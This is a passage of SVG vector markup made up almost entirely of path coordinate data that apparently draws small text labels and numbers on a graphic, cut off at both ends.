133.666H60.3851L60.2017 134.14H60.0266L60.6151 132.645H60.7609L61.3465 134.14H61.1671ZM60.9279 133.511L60.7548 133.049C60.7285 132.979 60.7053 132.907 60.6855 132.834C60.6683 132.907 60.6469 132.979 60.6214 133.049L60.4461 133.511H60.9279ZM61.9138 133.231C62.0705 133.231 62.1938 133.27 62.2833 133.348C62.3727 133.426 62.4189 133.531 62.4189 133.666C62.4189 133.821 62.3696 133.942 62.2712 134.029C62.1727 134.116 62.0382 134.16 61.8658 134.16C61.6981 134.16 61.5701 134.134 61.4819 134.08V133.917C61.5295 133.948 61.5884 133.972 61.6591 133.989C61.7297 134.007 61.7992 134.015 61.8678 134.015C61.9873 134.015 62.0801 133.987 62.1458 133.93C62.2115 133.874 62.2456 133.792 62.2456 133.686C62.2456 133.478 62.1185 133.374 61.8638 133.374C61.7992 133.374 61.7131 133.384 61.605 133.404L61.5176 133.348L61.5736 132.651H62.314V132.807H61.7183L61.6804 133.254C61.7586 133.238 61.8362 133.231 61.9138 133.231ZM63.2683 134.14H63.1032V133.079L63.1113 132.828L63.0636 132.873L62.8212 133.072L62.7315 132.956L63.1257 132.651H63.2683V134.14ZM64.8743 134.14L64.6889 133.666H64.092L63.9088 134.14H63.7335L64.3223 132.645H64.4678L65.0535 134.14H64.8743ZM64.6349 133.511L64.4618 133.049C64.4354 132.979 64.4123 132.907 64.3925 132.834C64.3754 132.907 64.3539 132.979 64.3284 133.049L64.1532 133.511H64.6349ZM65.4313 134.14H65.2582V132.651H66.0882V132.805H65.4313V133.35H66.0485V133.504H65.4313V134.14ZM67.1555 133.001C67.1555 133.096 67.1286 133.174 67.075 133.235C67.0214 133.295 66.9467 133.335 66.849 133.356V133.364C66.9685 133.379 67.0571 133.417 67.1147 133.478C67.1723 133.539 67.2012 133.619 67.2012 133.718C67.2012 133.86 67.1521 133.97 67.0537 134.046C66.9553 134.123 66.8153 134.16 66.634 134.16C66.5613 134.161 66.4887 134.155 66.4171 134.142C66.3519 134.131 66.2884 134.11 66.2268 134.08V133.919C66.2923 133.951 66.3613 133.976 66.4324 133.992C66.5057 134.009 66.575 134.017 66.6402 134.017C66.8974 134.017 67.0261 133.916 67.0261 133.714C67.0261 133.534 66.8842 133.444 66.6005 133.444H66.4539V133.298H66.6026C66.7185 133.298 66.8106 133.272 66.8786 133.221C66.9465 133.17 66.9804 133.098 66.9804 133.008C66.9804 132.935 66.9553 132.878 66.905 132.836C66.8548 132.795 66.7878 132.774 66.7023 132.774C66.6371 132.774 66.5757 132.783 66.518 132.801C66.4604 132.818 66.3945 132.851 66.3205 132.899L66.2349 132.785C66.2961 132.736 66.3662 132.699 66.4456 132.672C66.5269 132.643 66.6123 132.629 66.6983 132.63C66.8429 132.63 66.9553 132.663 67.0353 132.73C67.1153 132.796 67.1555 132.886 67.1555 133.001ZM68.405 133.287C68.405 133.869 68.1797 134.16 67.7288 134.16C67.6501 134.16 67.5875 134.154 67.5416 134.14V133.994C67.5958 134.012 67.6575 134.021 67.7268 134.021C67.8898 134.021 68.0127 133.971 68.0954 133.87C68.1781 133.77 68.2245 133.614 68.2319 133.406H68.2198C68.1824 133.462 68.1328 133.505 68.071 133.535C68.0091 133.565 67.9398 133.579 67.8622 133.579C67.7306 133.579 67.6261 133.539 67.5485 133.461C67.471 133.382 67.4326 133.272 67.4326 133.131C67.4326 132.976 67.4757 132.854 67.5618 132.764C67.6479 132.674 67.7629 132.63 67.9041 132.63C68.0053 132.63 68.0934 132.656 68.1689 132.708C68.2445 132.76 68.3032 132.835 68.344 132.935C68.3849 133.035 68.405 133.152 68.405 133.287ZM67.9041 132.774C67.8071 132.774 67.7319 132.806 67.679 132.868C67.6261 132.93 67.5994 133.017 67.5994 133.129C67.5994 133.226 67.6239 133.304 67.6727 133.36C67.7216 133.416 67.7961 133.444 67.8958 133.444C67.9547 133.444 68.0129 133.431 68.066 133.406C68.1183 133.381 68.1593 133.346 68.1891 133.303C68.2189 133.259 68.234 133.214 68.234 133.166C68.2346 133.098 68.2204 133.031 68.1923 132.969C68.1645 132.908 68.1254 132.861 68.0752 132.826C68.025 132.792 67.9652 132.773 67.9041 132.774ZM68.8084 134.14L69.4257 132.807H68.6138V132.651H69.6048V132.787L68.9958 134.14H68.8084ZM69.8308 133.504C69.8308 133.211 69.8875 132.992 70.001 132.848C70.1145 132.703 70.2835 132.63 70.5062 132.63C70.5828 132.63 70.6432 132.636 70.6873 132.649V132.795C70.6351 132.778 70.5754 132.769 70.5082 132.769C70.3485 132.769 70.2268 132.819 70.1425 132.919C70.0582 133.019 70.0122 133.174 70.0039 133.387H70.0162C70.0909 133.271 70.2091 133.212 70.3707 133.212C70.5044 133.212 70.6097 133.253 70.6864 133.333C70.7631 133.414 70.8026 133.524 70.8026 133.662C70.8026 133.817 70.76 133.939 70.6752 134.028C70.5905 134.117 70.477 134.16 70.3331 134.16C70.1788 134.16 70.0566 134.103 69.9662 133.987C69.8759 133.872 69.8308 133.71 69.8308 133.504ZM70.331 134.017C70.4272 134.017 70.5021 133.987 70.555 133.926C70.608 133.866 70.6355 133.777 70.6355 133.662C70.6355 133.564 70.6106 133.487 70.5611 133.43C70.5115 133.374 70.4375 133.346 70.3391 133.346C70.2809 133.345 70.2233 133.358 70.171 133.383C70.122 133.407 70.0799 133.443 70.0488 133.487C70.0202 133.527 70.0045 133.575 70.0039 133.625C70.0039 133.695 70.0176 133.76 70.0447 133.82C70.0694 133.878 70.1092 133.927 70.1597 133.964C70.2099 133.999 70.2698 134.018 70.331 134.017ZM60.0449 124.83L59.5245 126.319H59.2658L58.7454 124.83H58.9958L59.3095 125.763L59.3402 125.861L59.3716 125.979L59.3952 126.083L59.4176 125.979L59.4492 125.861L59.4797 125.761L59.7943 124.83H60.0449ZM60.6651 125.17C60.7656 125.17 60.8519 125.19 60.9239 125.232C60.9954 125.273 61.0531 125.334 61.0898 125.408C61.1286 125.484 61.1479 125.575 61.1479 125.681V125.809H60.3952C60.3979 125.919 60.4272 126.003 60.4828 126.062C60.5384 126.121 60.618 126.15 60.7192 126.15C60.7911 126.15 60.8555 126.144 60.9127 126.13C60.9738 126.115 61.0335 126.094 61.0909 126.068V126.263C61.0359 126.288 60.9781 126.308 60.9187 126.321C60.8495 126.334 60.7792 126.34 60.7088 126.339C60.5983 126.339 60.5008 126.318 60.4167 126.275C60.333 126.232 60.2644 126.164 60.2201 126.081C60.1725 125.996 60.1499 125.889 60.1499 125.763C60.1499 125.636 60.1712 125.529 60.214 125.441C60.2568 125.352 60.3169 125.285 60.3943 125.239C60.4716 125.193 60.562 125.17 60.6651 125.17ZM60.6651 125.35C60.5898 125.35 60.5286 125.374 60.4817 125.423C60.4349 125.472 60.4084 125.544 60.4003 125.638H60.9136C60.9129 125.582 60.9035 125.532 60.8851 125.489C60.869 125.447 60.8406 125.412 60.8037 125.387C60.7623 125.361 60.714 125.348 60.6651 125.35ZM61.6571 124.734V125.132L61.653 125.253L61.6458 125.345H61.6591C61.6815 125.307 61.7113 125.274 61.7467 125.248C61.7813 125.222 61.8201 125.203 61.8629 125.19C61.9078 125.177 61.9544 125.171 62.0012 125.171C62.0875 125.171 62.1609 125.185 62.2212 125.215C62.2815 125.244 62.3279 125.287 62.3597 125.348C62.3916 125.409 62.4086 125.487 62.4086 125.583V126.319H62.1694V125.628C62.1694 125.54 62.1512 125.475 62.1153 125.431C62.0795 125.388 62.0236 125.365 61.9483 125.365C61.8757 125.365 61.818 125.381 61.7752 125.411C61.7308 125.444 61.6989 125.491 61.6846 125.545C61.6665 125.604 61.6571 125.674 61.6571 125.758V126.319H61.4178V124.734H61.6571ZM62.9831 125.191V126.319H62.7436V125.191H62.9831ZM62.8649 124.759C62.8988 124.759 62.9321 124.769 62.9595 124.789C62.9869 124.809 63.0003 124.843 63.0003 124.891C63.0003 124.939 62.9869 124.972 62.9595 124.993C62.9322 125.013 62.9017 125.022 62.8649 125.022C62.8268 125.022 62.7947 125.012 62.768 124.993C62.7414 124.973 62.7295 124.938 62.7295 124.891C62.7295 124.844 62.7423 124.809 62.768 124.789C62.7963 124.769 62.8303 124.758 62.8649 124.759ZM63.7804 126.339C63.6739 126.339 63.5815 126.318 63.5035 126.277C63.4254 126.235 63.3653 126.172 63.3232 126.086C63.281 126.001 63.26 125.892 63.26 125.761C63.26 125.623 63.2831 125.511 63.3292 125.424C63.3754 125.338 63.4393 125.273 63.5207 125.232C63.6021 125.19 63.697 125.17 63.8028 125.17C63.8642 125.169 63.9254 125.176 63.9851 125.19C64.0402 125.203 64.0866 125.219 64.1248 125.238L64.0535 125.429C64.012 125.413 63.9696 125.398 63.9261 125.387C63.8853 125.376 63.8431 125.37 63.8008 125.369C63.7351 125.369 63.6799 125.384 63.6358 125.413C63.5916 125.443 63.5597 125.486 63.538 125.544C63.5162 125.601 63.5066 125.673 63.5066 125.758C63.5066 125.841 63.5174 125.911 63.5391 125.968C63.5609 126.025 63.5932 126.067 63.6358 126.096C63.6784 126.126 63.7313 126.139 63.7936 126.139C63.8498 126.14 63.9058 126.133 63.9597 126.117C64.0078 126.102 64.0542 126.083 64.0983 126.059V126.267C64.0555 126.291 64.0095 126.309 63.9606 126.321C63.9015 126.334 63.841 126.34 63.7804 126.339ZM64.6032 126.319H64.3631V124.734H64.6032V126.319ZM65.3947 125.17C65.4952 125.17 65.5813 125.19 65.6532 125.232C65.7252 125.273 65.7806 125.332 65.8194 125.408C65.8582 125.484 65.8775 125.575 65.8775 125.681V125.809H65.1248C65.1275 125.919 65.1566 126.003 65.2124 126.062C65.2683 126.121 65.3474 126.15 65.4485 126.15C65.5136 126.151 65.5786 126.144 65.642 126.13C65.6999 126.116 65.7593 126.095 65.8203 126.068V126.263C65.764 126.289 65.7066 126.308 65.6483 126.321C65.59 126.333 65.5198 126.339 65.4384 126.339C65.3277 126.339 65.2304 126.318 65.1461 126.275C65.0618 126.232 64.9972 126.167 64.9497 126.081C64.9021 125.996 64.8792 125.889 64.8792 125.763C64.8792 125.636 64.9008 125.529 64.9436 125.441C64.9822 125.357 65.0449 125.287 65.1236 125.239C65.2012 125.193 65.2914 125.17 65.3947 125.17ZM65.3947 125.35C65.3194 125.35 65.2582 125.374 65.2113 125.423C65.1645 125.472 65.138 125.544 65.1299 125.638H65.6431C65.6425 125.582 65.6331 125.532 65.6147 125.489C65.5963 125.445 65.5698 125.411 65.5331 125.387C65.4963 125.362 65.451 125.35 65.3947 125.35ZM67.9559 126.319H67.6555L66.9263 125.13H66.9171L66.9243 125.257L66.9304 125.396L66.9355 125.54V126.319H66.7136V124.83H67.012L67.74 126.01H67.7472L67.742 125.891L67.736 125.752L67.7328 125.613V124.83H67.9559V126.319ZM69.3207 125.752C69.3207 125.846 69.3084 125.929 69.284 126.002C69.2595 126.074 69.2239 126.136 69.177 126.186C69.1297 126.236 69.072 126.275 69.0079 126.3C68.9423 126.326 68.8678 126.339 68.7851 126.339C68.7075 126.339 68.6366 126.326 68.5721 126.3C68.5087 126.274 68.4515 126.236 68.4041 126.186C68.3555 126.133 68.3184 126.07 68.2952 126.002C68.2694 125.929 68.2564 125.846 68.2564 125.752C68.2564 125.628 68.2779 125.523 68.3205 125.437C68.3631 125.35 68.4259 125.283 68.5059 125.238C68.586 125.192 68.6815 125.17 68.792 125.17C68.8961 125.17 68.9875 125.193 69.0671 125.238C69.1467 125.283 69.2086 125.35 69.2535 125.437C69.2983 125.523 69.3207 125.629 69.3207 125.752ZM68.5028 125.752C68.5028 125.835 68.5127 125.905 68.5324 125.963C68.5521 126.021 68.584 126.066 68.6261 126.098C68.6683 126.129 68.7225 126.143 68.7891 126.143C68.8557 126.143 68.91 126.128 68.9519 126.098C68.9938 126.067 69.025 126.022 69.0447 125.963C69.0645 125.905 69.0741 125.835 69.0741 125.752C69.0741 125.67 69.0645 125.6 69.0447 125.544C69.025 125.487 68.994 125.442 68.9519 125.412C68.9097 125.382 68.8553 125.366 68.788 125.366C68.6889 125.366 68.6167 125.4 68.5712 125.466C68.5257 125.533 68.5028 125.628 68.5028 125.752ZM69.5611 126.192C69.5611 126.137 69.5752 126.098 69.6037 126.075C69.634 126.052 69.6715 126.04 69.7097 126.041C69.7512 126.041 69.7864 126.052 69.8156 126.075C69.8447 126.098 69.8604 126.137 69.8604 126.192C69.8604 126.248 69.8454 126.286 69.8156 126.31C69.7858 126.335 69.7482 126.347 69.7097 126.346C69.6683 126.346 69.6331 126.334 69.6037 126.31C69.5743 126.287 69.5611 126.247 69.5611 126.192Z" fill="black"/>
<path d="M77.8627 132.651H78.2833C78.4811 132.651 78.6239 132.681 78.7123 132.74C78.8006 132.799 78.8445 132.892 78.8445 133.02C78.8445 133.108 78.8199 133.181 78.7703 133.239C78.7208 133.297 78.6497 133.333 78.5553 133.35V133.36C78.7815 133.399 78.8945 133.517 78.8945 133.716C78.8945 133.849 78.8493 133.953 78.7591 134.028C78.669 134.103 78.5439 134.14 78.3822 134.14H77.8627V132.651ZM78.036 133.289H78.321C78.4434 133.289 78.5313 133.269 78.5849 133.232C78.6385 133.194 78.6654 133.128 78.6654 133.037C78.6654 132.954 78.6354 132.893 78.5757 132.857C78.5161 132.82 78.421 132.801 78.2905 132.801H78.036V133.289ZM78.036 133.435V133.992H78.3466C78.4667 133.992 78.5571 133.969 78.6174 133.923C78.6777 133.877 78.7091 133.803 78.7091 133.704C78.7091 133.612 78.678 133.544 78.6154 133.5C78.5528 133.457 78.4593 133.435 78.3322 133.435H78.036ZM79.6614 134.16C79.4963 134.16 79.3661 134.11 79.2703 134.01C79.1746 133.909 79.1277 133.77 79.1277 133.591C79.1277 133.412 79.1719 133.268 79.26 133.162C79.3481 133.056 79.4681 133.003 79.6176 133.003C79.7573 133.003 79.8681 133.05 79.9495 133.142C80.0309 133.234 80.0717 133.355 80.0717 133.506V133.613H79.3028C79.3062 133.743 79.3392 133.843 79.4017 133.911C79.4643 133.978 79.5533 134.013 79.6674 134.013C79.7876 134.013 79.9064 133.988 80.0239 133.937V134.088C79.9641 134.114 79.9075 134.132 79.8537 134.143C79.7903 134.155 79.7259 134.161 79.6614 134.16ZM79.6156 133.145C79.5259 133.145 79.4542 133.174 79.4006 133.233C79.347 133.291 79.3165 133.372 79.3069 133.475H79.8905C79.8905 133.368 79.8667 133.287 79.8192 133.23C79.7717 133.174 79.7037 133.145 79.6156 133.145ZM81.1248 134.14V133.418C81.1248 133.327 81.1042 133.259 81.0627 133.214C81.0212 133.17 80.9564 133.147 80.8681 133.147C80.7515 133.147 80.6658 133.179 80.6116 133.242C80.5573 133.305 80.53 133.409 80.53 133.554V134.14H80.3609V133.024H80.4986L80.5259 133.177H80.5342C80.5688 133.122 80.6172 133.079 80.6798 133.049C80.7423 133.02 80.8118 133.003 80.8885 133.003C81.023 133.003 81.1241 133.036 81.1921 133.101C81.26 133.166 81.2939 133.269 81.2939 133.412V134.14H81.1248ZM82.5558 133.024V133.131L82.349 133.155C82.3679 133.179 82.3849 133.21 82.3999 133.249C82.415 133.288 82.4223 133.33 82.4223 133.378C82.4223 133.487 82.3849 133.575 82.3102 133.64C82.2356 133.705 82.1331 133.738 82.0026 133.738C81.9694 133.738 81.9383 133.735 81.9089 133.73C81.8369 133.768 81.801 133.815 81.801 133.873C81.8003 133.887 81.8035 133.901 81.8101 133.913C81.8168 133.925 81.8267 133.935 81.8387 133.941C81.8638 133.956 81.9069 133.963 81.9681 133.963H82.1656C82.2865 133.963 82.3791 133.988 82.4436 134.039C82.5082 134.09 82.5414 134.164 82.5414 134.261C82.5414 134.385 82.4919 134.479 82.3928 134.543C82.2936 134.608 82.149 134.641 81.9589 134.641C81.8129 134.641 81.7002 134.614 81.6208 134.56C81.5414 134.505 81.5026 134.428 81.5026 134.329C81.5026 134.261 81.5244 134.203 81.5679 134.153C81.6114 134.103 81.6723 134.07 81.751 134.052C81.7221 134.039 81.6972 134.018 81.6789 133.992C81.6598 133.965 81.6504 133.934 81.6504 133.898C81.6504 133.857 81.6611 133.821 81.6829 133.791C81.7046 133.76 81.7389 133.73 81.7858 133.702C81.728 133.678 81.6809 133.638 81.6441 133.581C81.6073 133.524 81.5903 133.459 81.5903 133.385C81.5903 133.263 81.6268 133.169 81.7002 133.103C81.7735 133.038 81.8775 133.003 82.0118 133.003C82.0703 133.003 82.1228 133.01 82.1697 133.024H82.5558ZM81.6656 134.327C81.6644 134.355 81.6709 134.383 81.6844 134.407C81.6979 134.431 81.7179 134.451 81.7421 134.465C81.793 134.496 81.8658 134.512 81.9609 134.512C82.1028 134.512 82.2078 134.49 82.2757 134.448C82.3436 134.405 82.3784 134.348 82.3784 134.276C82.3784 134.215 82.3598 134.173 82.3226 134.149C82.2854 134.125 82.2149 134.115 82.1116 134.115H81.9089C81.8322 134.115 81.7726 134.133 81.7297 134.17C81.6869 134.206 81.6656 134.259 81.6656 134.327ZM81.7573 133.381C81.7573 133.459 81.7793 133.518 81.8235 133.559C81.8676 133.599 81.9291 133.619 82.0078 133.619C82.1728 133.619 82.2553 133.539 82.2553 133.378C82.2553 133.211 82.1717 133.127 82.0046 133.127C81.9253 133.127 81.8643 133.148 81.8215 133.191C81.7786 133.234 81.7573 133.297 81.7573 133.381ZM83.4712 134.14L83.4376 133.981H83.4295C83.3739 134.051 83.3181 134.099 83.2625 134.124C83.2069 134.149 83.1385 134.16 83.0558 134.16C82.945 134.16 82.8582 134.132 82.795 134.075C82.7318 134.018 82.7013 133.937 82.7013 133.831C82.7013 133.606 82.8815 133.488 83.2421 133.477L83.4315 133.471V133.402C83.4315 133.314 83.4125 133.25 83.3746 133.208C83.3367 133.167 83.2771 133.145 83.1943 133.145C83.1013 133.145 82.9959 133.174 82.8786 133.23L82.8266 133.101C82.8815 133.071 82.9416 133.048 83.0069 133.031C83.0721 133.014 83.1385 133.005 83.2044 133.005C83.3376 133.005 83.436 133.035 83.4997 133.094C83.5634 133.153 83.5966 133.248 83.5966 133.378V134.14H83.4712ZM83.0894 134.021C83.1945 134.021 83.2771 133.992 83.3369 133.934C83.3968 133.877 83.4275 133.796 83.4275 133.692V133.591L83.2584 133.598C83.1239 133.603 83.0268 133.624 82.9672 133.661C82.9076 133.699 82.8786 133.755 82.8786 133.833C82.8786 133.895 82.8968 133.941 82.9336 133.973C82.9703 134.005 83.0228 134.021 83.0894 134.021ZM84.1149 134.14H83.9459V132.555H84.1149V134.14ZM84.6322 133.024V133.748C84.6322 133.839 84.6531 133.907 84.6943 133.952C84.7356 133.996 84.8006 134.019 84.8889 134.019C85.0058 134.019 85.091 133.987 85.1445 133.923C85.1981 133.859 85.2259 133.755 85.2259 133.61V133.024H85.395V134.14H85.2555L85.2311 133.99H85.2219C85.1874 134.045 85.1392 134.087 85.0773 134.117C85.0154 134.146 84.9463 134.16 84.8674 134.16C84.7318 134.16 84.63 134.128 84.562 134.064C84.4941 133.999 84.4611 133.896 84.4611 133.754V133.024H84.6322ZM86.2638 133.003C86.3134 133.003 86.3578 133.008 86.3972 133.016L86.3737 133.172C86.3336 133.163 86.2927 133.158 86.2515 133.157C86.2071 133.157 86.1632 133.167 86.123 133.186C86.0829 133.205 86.0475 133.233 86.0194 133.267C85.9555 133.341 85.9237 133.432 85.9237 133.541V134.14H85.7546V133.024H85.8941L85.9134 133.23H85.9217C85.9629 133.158 86.0129 133.102 86.0712 133.063C86.1279 133.024 86.1951 133.003 86.2638 133.003ZM86.7647 133.024V133.748C86.7647 133.839 86.7856 133.907 86.8268 133.952C86.8681 133.996 86.9331 134.019 87.0215 134.019C87.1383 134.019 87.2235 133.987 87.2771 133.923C87.3306 133.859 87.3584 133.755 87.3584 133.61V133.024H87.5275V134.14H87.388L87.3636 133.99H87.3544C87.3199 134.045 87.2717 134.087 87.2098 134.117C87.1479 134.146 87.0789 134.16 87.0002 134.16C86.8643 134.16 86.7625 134.128 86.6945 134.064C86.6266 133.999 86.5936 133.896 86.5936 133.754V133.024H86.7647ZM78.0959 126.319H77.8535V124.83H78.6948V125.035H78.0959V125.5H78.6562V125.704H78.0959V126.319ZM79.5127 125.17C79.5334 125.17 79.5542 125.171 79.5748 125.173L79.6327 125.181L79.6105 125.405C79.5961 125.401 79.5784 125.398 79.5573 125.396L79.5024 125.393C79.4607 125.393 79.4194 125.4 79.3802 125.414C79.3414 125.428 79.3073 125.449 79.2773 125.477C79.2465 125.507 79.2225 125.543 79.2071 125.582C79.1892 125.629 79.1805 125.679 79.1815 125.729V126.319H78.9412V125.191H79.1286L79.1611 125.39H79.1723C79.1948 125.35 79.2228 125.313 79.256 125.28C79.2892 125.247 79.3273 125.22 79.3701 125.2C79.4149 125.18 79.4635 125.169 79.5127 125.17ZM80.8396 125.752C80.8396 125.846 80.8273 125.929 80.8028 126.002C80.7784 126.074 80.7428 126.136 80.6961 126.186C80.6487 126.236 80.591 126.275 80.5271 126.3C80.4611 126.326 80.3867 126.339 80.304 126.339C80.2311 126.34 80.1588 126.327 80.091 126.3C80.0276 126.274 79.9704 126.236 79.923 126.186C79.8744 126.133 79.8373 126.07 79.8141 126.002C79.7883 125.929 79.7753 125.846 79.7753 125.752C79.7753 125.628 79.7968 125.523 79.8396 125.437C79.8824 125.35 79.9448 125.283 80.0248 125.238C80.1049 125.192 80.2004 125.17 80.3111 125.17C80.415 125.17 80.5067 125.193 80.586 125.238C80.6654 125.283 80.7275 125.35 80.7724 125.437C80.8172 125.523 80.8396 125.629 80.8396 125.752ZM80.0219 125.752C80.0219 125.835 80.0318 125.905 80.0513 125.963C80.0708 126.021 80.1028 126.066 80.145 126.098C80.1871 126.129 80.2414 126.143 80.308 126.143C80.3746 126.143 80.4289 126.128 80.471 126.098C80.5153 126.064 80.5477 126.016 80.5636 125.963C80.5833 125.904 80.5932 125.835 80.5932 125.752C80.5932 125.67 80.5833 125.6 80.5636 125.543C80.5475 125.491 80.5151 125.445 80.471 125.412C80.4289 125.382 80.3741 125.366 80.3069 125.366C80.2078 125.366 80.1356 125.4 80.0901 125.466C80.0445 125.533 80.0219 125.628 80.0219 125.752ZM82.3887 125.17C82.5149 125.17 82.61 125.202 82.6737 125.267C82.7374 125.333 82.7706 125.437 82.7706 125.581V126.319H82.5311V125.624C82.5311 125.538 82.5145 125.474 82.4813 125.43C82.4481 125.387 82.3975 125.365 82.3295 125.365C82.2345 125.365 82.1658 125.396 82.1239 125.457C82.082 125.518 82.0618 125.605 82.0618 125.721V126.319H81.8223V125.624C81.8223 125.567 81.8149 125.52 81.7999 125.481C81.7882 125.446 81.7649 125.415 81.7338 125.395C81.704 125.375 81.6663 125.365 81.6208 125.365C81.5549 125.365 81.5022 125.38 81.4629 125.41C81.4237 125.44 81.3963 125.484 81.3793 125.543C81.361 125.612 81.3524 125.684 81.354 125.755V126.319H81.1145V125.191H81.3011L81.3345 125.343H81.3477C81.3708 125.304 81.3995 125.271 81.4333 125.246C81.468 125.22 81.5069 125.201 81.5484 125.189C81.5905 125.176 81.6342 125.17 81.6797 125.17C81.7641 125.17 81.8349 125.185 81.8927 125.215C81.9506 125.244 81.9934 125.289 82.0219 125.349H82.0403C82.0757 125.288 82.1248 125.243 82.188 125.213C82.2509 125.184 82.3194 125.169 82.3887 125.17ZM92.7614 131.698C92.7614 131.793 92.7345 131.87 92.6809 131.931C92.6273 131.991 92.5526 132.032 92.4546 132.052V132.06C92.5741 132.075 92.6629 132.113 92.7206 132.174C92.7782 132.236 92.8071 132.315 92.8071 132.415C92.8071 132.556 92.758 132.666 92.6593 132.743C92.5607 132.819 92.4212 132.857 92.2398 132.857C92.1672 132.857 92.0946 132.851 92.023 132.838C91.9569 132.827 91.8928 132.806 91.8324 132.776V132.615C91.8979 132.648 91.967 132.672 92.0383 132.689C92.1116 132.705 92.1809 132.713 92.2459 132.713C92.5033 132.713 92.632 132.612 92.632 132.411C92.632 132.23 92.4901 132.14 92.2062 132.14H92.0596V131.994H92.2082C92.3244 131.994 92.4163 131.969 92.4842 131.918C92.5522 131.867 92.586 131.795 92.586 131.704C92.586 131.631 92.5609 131.574 92.5107 131.533C92.4605 131.491 92.3937 131.471 92.308 131.471C92.243 131.471 92.1815 131.479 92.1237 131.497C92.0658 131.515 92.0002 131.547 91.9262 131.595L91.8407 131.481C91.904 131.431 91.9753 131.393 92.0515 131.368C92.1327 131.34 92.2181 131.326 92.304 131.326C92.4486 131.326 92.5609 131.359 92.6412 131.426C92.7215 131.492 92.7614 131.582 92.7614 131.698ZM93.6584 132.836H93.4934V131.775L93.5017 131.525L93.4537 131.569L93.2114 131.768L93.1219 131.652L93.5158 131.347H93.6584V132.836ZM94.2096 132.355V132.2H94.7096V132.355H94.2096ZM95.8847 132.09C95.8847 132.347 95.8441 132.539 95.7625 132.666C95.6809 132.793 95.5578 132.857 95.391 132.857C95.2306 132.857 95.1087 132.792 95.0253 132.662C94.9419 132.532 94.8999 132.341 94.8999 132.09C94.8999 131.83 94.9403 131.638 95.0212 131.512C95.1022 131.387 95.2253 131.324 95.391 131.324C95.5524 131.324 95.675 131.389 95.7584 131.521C95.8419 131.652 95.8847 131.841 95.8847 132.09ZM95.071 132.09C95.071 132.306 95.0966 132.464 95.1475 132.563C95.1686 132.61 95.2031 132.648 95.2465 132.675C95.2899 132.701 95.3403 132.714 95.391 132.711C95.5035 132.711 95.5851 132.661 95.6354 132.561C95.6856 132.462 95.7116 132.304 95.7116 132.09C95.7116 131.876 95.6863 131.719 95.6354 131.62C95.6143 131.574 95.5797 131.535 95.5361 131.508C95.4926 131.481 95.442 131.468 95.391 131.471C95.2795 131.471 95.1984 131.52 95.1475 131.618C95.0966 131.717 95.071 131.873 95.071 132.09ZM96.5845 131.326C96.7203 131.326 96.8277 131.358 96.9073 131.421C96.9869 131.484 97.0264 131.571 97.0264 131.683C97.0264 131.756 97.0037 131.823 96.9582 131.883C96.9127 131.944 96.8401 131.998 96.7403 132.048C96.8611 132.106 96.947 132.167 96.9979 132.23C97.0484 132.292 97.0755 132.37 97.0744 132.45C97.0744 132.574 97.0311 132.673 96.945 132.747C96.8589 132.821 96.7405 132.857 96.5905 132.857C96.4318 132.857 96.3096 132.822 96.2239 132.753C96.1383 132.684 96.0957 132.584 96.0957 132.456C96.0957 132.286 96.1995 132.153 96.4073 132.058C96.3136 132.005 96.2463 131.948 96.2055 131.887C96.1647 131.826 96.1445 131.756 96.1445 131.68C96.1445 131.572 96.1842 131.487 96.2636 131.423C96.343 131.359 96.4506 131.326 96.5845 131.326ZM96.2627 132.461C96.2627 132.542 96.2907 132.605 96.3472 132.651C96.4037 132.696 96.484 132.719 96.5865 132.719C96.6876 132.719 96.7663 132.696 96.8228 132.648C96.8793 132.6 96.9073 132.535 96.9073 132.452C96.9073 132.387 96.8809 132.328 96.8277 132.277C96.7746 132.226 96.6824 132.176 96.5508 132.128C96.4497 132.171 96.3764 132.219 96.3309 132.272C96.2855 132.324 96.2612 132.391 96.2627 132.461ZM96.5824 131.463C96.4975 131.463 96.4311 131.484 96.3829 131.525C96.3347 131.565 96.3105 131.62 96.3105 131.687C96.3093 131.747 96.3308 131.804 96.3706 131.848C96.4107 131.893 96.4847 131.938 96.5925 131.983C96.6896 131.942 96.7582 131.898 96.7984 131.852C96.8385 131.805 96.8593 131.75 96.8593 131.687C96.8593 131.619 96.8347 131.565 96.7851 131.525C96.7356 131.485 96.6685 131.463 96.5824 131.463ZM97.2688 132.355V132.2H97.7688V132.355H97.2688ZM98.936 132.836H97.9573V132.691L98.3493 132.297L98.5856 132.038C98.6237 131.986 98.6522 131.936 98.6712 131.887C98.6905 131.837 98.7002 131.783 98.6997 131.729C98.6997 131.65 98.6755 131.587 98.6273 131.541C98.5791 131.495 98.5123 131.471 98.4268 131.471C98.3649 131.471 98.3062 131.481 98.2506 131.501C98.195 131.522 98.1342 131.559 98.0663 131.612L97.9766 131.497C98.1138 131.383 98.2632 131.326 98.4248 131.326C98.5645 131.326 98.6741 131.362 98.7537 131.434C98.8333 131.506 98.8728 131.601 98.8728 131.722C98.8728 131.817 98.8463 131.91 98.7934 132.002C98.7405 132.095 98.6414 132.211 98.4961 132.352L98.1701 132.671V132.679H98.936V132.836ZM100.138 132.09C100.138 132.347 100.097 132.539 100.015 132.666C99.9338 132.793 99.8107 132.857 99.6439 132.857C99.4836 132.857 99.3616 132.792 99.2782 132.662C99.1948 132.532 99.1528 132.341 99.1528 132.09C99.1528 131.83 99.1932 131.638 99.2741 131.512C99.3551 131.387 99.4782 131.324 99.6439 131.324C99.8053 131.324 99.928 131.389 100.011 131.521C100.095 131.652 100.138 131.841 100.138 132.09ZM99.3239 132.09C99.3239 132.306 99.3495 132.464 99.4004 132.563C99.4215 132.61 99.456 132.648 99.4994 132.675C99.5429 132.701 99.5932 132.714 99.6439 132.711C99.7553 132.711 99.838 132.661 99.8883 132.561C99.9385 132.462 99.9645 132.304 99.9645 132.09C99.9645 131.876 99.9392 131.719 99.8883 131.62C99.8672 131.574 99.8326 131.535 99.789 131.508C99.7455 131.481 99.6949 131.468 99.6439 131.471C99.5932 131.468 99.5428 131.481 99.4994 131.507C99.456 131.533 99.4215 131.572 99.4004 131.618C99.3495 131.717 99.3239 131.873 99.3239 132.09ZM101.323 132.836H100.345V132.691L100.736 132.297L100.973 132.038C101.011 131.986 101.039 131.936 101.058 131.887C101.078 131.837 101.087 131.783 101.087 131.729C101.087 131.65 101.063 131.587 101.015 131.541C100.966 131.495 100.899 131.471 100.814 131.471C100.754 131.47 100.694 131.481 100.638 131.501C100.583 131.522 100.521 131.559 100.454 131.612L100.364 131.497C100.501 131.383 100.65 131.326 100.812 131.326C100.952 131.326 101.061 131.362 101.141 131.434C101.22 131.506 101.26 131.601 101.26 131.722C101.26 131.817 101.234 131.91 101.181 132.002C101.128 132.095 101.028 132.211 100.883 132.352L100.557 132.671V132.679H101.323V132.836ZM102.164 